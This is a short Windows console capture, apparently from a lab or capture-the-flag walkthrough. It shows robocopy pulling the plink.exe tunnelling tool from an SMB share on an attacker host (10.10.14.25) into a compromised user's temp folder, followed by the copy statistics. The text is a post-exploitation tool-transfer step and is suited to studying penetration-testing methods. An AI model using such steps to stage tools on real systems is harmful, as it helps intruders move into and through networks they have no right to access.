 c:\>robocopy.exe \\10.10.14.25\BUBBA %TEMP% plink.exe
robocopy.exe \\10.10.14.25\BUBBA %TEMP% plink.exe
-------------------------------------------------------------------------------
ROBOCOPY     ::     Robust File Copy for Windows
-------------------------------------------------------------------------------
Started : vrijdag 14 augustus 2020 00:41:11
Source = \\10.10.14.25\BUBBA\
Dest : C:\Users\Cortin\AppData\Local\Temp\
Files : plink.exe
Options : /DCOPY:DA /COPY:DAT /R:1000000 /W:30
------------------------------------------------------------------------------
1    \\10.10.14.25\BUBBA\
100%        New File              311296        plink.exe
------------------------------------------------------------------------------
Total    Copied   Skipped  Mismatch    FAILED    Extras
Dirs :         1         0         1         0         0         0
Files :         1         1         0         0         0         0
Bytes :   304.0 k   304.0 k         0         0         0         0
Times :   0:00:02   0:00:02                       0:00:00   0:00:00
Speed :              142339 Bytes/sec.
Speed :               8.144 MegaBytes/min.
Ended : vrijdag 14 augustus 2020 00:41:15
c:\>